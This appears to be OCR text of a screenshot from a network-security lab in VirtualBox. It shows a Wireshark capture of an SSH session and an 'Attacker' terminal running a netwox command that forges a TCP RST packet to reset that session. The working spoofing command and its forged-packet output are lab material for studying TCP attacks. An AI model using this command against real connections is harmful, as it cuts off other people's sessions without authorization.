 User 3 [Running] - O
File Machine View Input Devices Help
Terminal
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
111 2018-02-27 23:43:23.0876246... 10.0.2.8 10.0.2.10 SSHv2 174 Serve
112 2018-02-27 23:43:23.0947871... 10.0.2.8 10.0.2.10 SSHv2 438 Serve
113 2018-02-27 23:43:23.0948621... 10.0.2.10 10.0.2.8 TCP 66 45618
114 2018-02-27 23:43:23.1578338... 10.0.2.8 10.0.2.10 SSHv2 150 Serve
115 2018-02-27 23:43:23.1987187... 10.0.2.10 10.0.2.8 TCP 66 45618
116 2018-02-27 23:43:26.4559276... fe80::264c:ca21:a74... ff02::fb MDNS 180 Standa
117 2018-02-27 23:43:26.4561041... 10.0.2.10 224.0.0.251 MDNS 160 Standa
118 2018-02-27 23:43:42.4597400... fe80::264c:ca21:a74... ff02::fb MDNS 180 Standa
119 2018-02-27 23:43:42.4599121... 10.0.2.10 224.0.0.251 MDNS 160 Standa
120 2018-02-27 23:44:14.4789928... fe80::264c:ca21:a74... ff02::fb MDNS 180 Standa
121 2018-02-27 23:44:14.4791754... 10.0.2.10 224.0.0.251 MDNS 160 Standa
122 2018-02-27 23:44:38.1966902... PcsCompu_fe:8e:61 Broadcast ARP 60 Who ha
123 2018-02-27 23:44:38.1967212... PcsCompu_35:bf:8d PcsCompu_fe:8e:61 ARP 42 10.0.2
124 2018-02-27 23:44:38.2516592... PcsCompu_fe:8e:61 Broadcast ARP 60 Who ha
125 2018-02-27 23:44:38.2518078... PcsCompu_ed:11:84 PcsCompu_fe:8e:61 ARP 60 10.0.2
126 2018-02-27 23:44:38.3053676... 10.0.2.8 10.0.2.10 TCP 60 22 → 4
127 2018-02-27 23:44:40.5826601... 10.0.2.10 224.0.0.251 MDNS 87 Standa
128 2018-02-27 23:44:40.5828350... fe80::264c:ca21:a74... ff02::fb MDNS 107 Standa
Frame 126: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
Ethernet II, Src: PcsCompu_ed:11:84 (08:00:27:ed:11:84), Dst: PcsCompu_35:bf:8d (08:00:2
Internet Protocol Version 4, Src: 10.0.2.8, Dst: 10.0.2.10
Transmission Control Protocol, Src Port: 22, Dst Port: 45618, Seq: 880630591, Len: 0
Source Port: 22
Destination Port: 45618
[Stream index: 7]
[TCP Segment Len: 0]
Sequence number: 880630591
Acknowledgment number: 0
Header Length: 20 bytes
Flags: 0x004 (RST)
Window size value: 0
[Calculated window size: 0]
[Window size scaling factor: 128]
Checksum: 0x55ca [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
0000 08 00 27 35 bf 8d 08 00 27 ed 11 84 08 00 45 00 ..'5.... '.....E.
0010 00 28 26 c7 00 00 00 06 7b f8 0a 00 02 08 0a 00 .(&..... {.......
0020 02 0a 00 16 b2 32 34 7d 5b 3f 00 00 00 00 50 04 .....24} [?....P.
0030 00 00 55 ca 00 00 00 00 00 00 00 00 ..U..... ....
Flags (12 bits) (tcp.flags), 2 bytes
Te
[02/27/
seed@10
Welcome
* Docu
* Mana
* Supp
545 pac
324 upd
Last lo
[02/27/
0.0.2.8
[02/27/
User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 11:47 PM
[02/27/2018 23:37] (10.0.2.9) seed@Attacker$ sudo netwox 40 -l 10.
0.2.8 -m 10.0.2.10 -o 22 -p 45618 -B -q 880630591
[sudo] password for seed:
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0______|___________0x0028=40___________|
| id |r|D|M| offsetfrag |
|__________0x26C7=9927__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x00=0_____|____0x06=6_____|____________0x7BF8_____________|
| source |
|___________________________10.0.2.8____________________________|
| destination |
|___________________________10.0.2.10___________________________|
TCP_____________________________________________________________.
| source port | destination port |
|___________0x0016=22___________|_________0xB232=45618__________|
| seqnum |
|_____________________0x347D5B3F=880630591______________________|
| acknum |
|_________________________0x00000000=0__________________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|0|0|1|0|0|___________0x0000=0____________|
| checksum | urgptr |
|_________0x55CA=21962__________|___________0x0000=0____________|
[02/27/2018 23:37] (10.0.2.9) seed@Attacker$
Right Ctrl
Oracle VM VirtualBox Manager
TCPIP.pdf - G...
ISEC Previous
File
This PC
Help
Access - DBP-...
Lab 4 - Word
Oracle VM Vir...
User 1 [Runnin...
User 2 [Runnin...
User 3 [Runnin...
ENG
INTL
11:47 PM
2/27/2018